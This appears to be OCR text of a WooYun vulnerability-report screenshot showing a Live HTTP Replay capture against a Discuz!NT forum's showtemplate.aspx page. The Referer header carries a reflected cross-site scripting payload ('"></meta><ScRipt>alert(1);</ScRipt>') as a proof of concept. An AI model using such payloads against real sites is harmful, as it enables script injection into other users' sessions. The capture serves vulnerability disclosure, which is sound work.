 社区动力
DISCUZ!NT
论坛 标签 会员 搜索 帮助
Discuz!NT » 切换模板
Discuz!NT
1
阻止此页面创建更多对话框
切换模
确定
Live HTTP Replay
POST http://127.0.0.1/showtemplate.aspx HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: "></meta><ScRipt>alert(1);</ScRipt>
Cookie: pjbs=ViewType=normal; dnt=userid=2&
ppp=0&pmsound=0&invisible=0&referer=index.aspx&sigstatus=1&expires=-1&userinfotips=&
reurl=index.aspx; lastolupdate=1423296; lastactivity=onlinetime=6000734&oltime=6000734;
dnttemplateid_2_5_0=1; dnttemplateid_3_6_601=1; dnttemplateid_3_6_505=1; onlineusercount=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Send POST Content ?
templateid=1
www.wooyun.org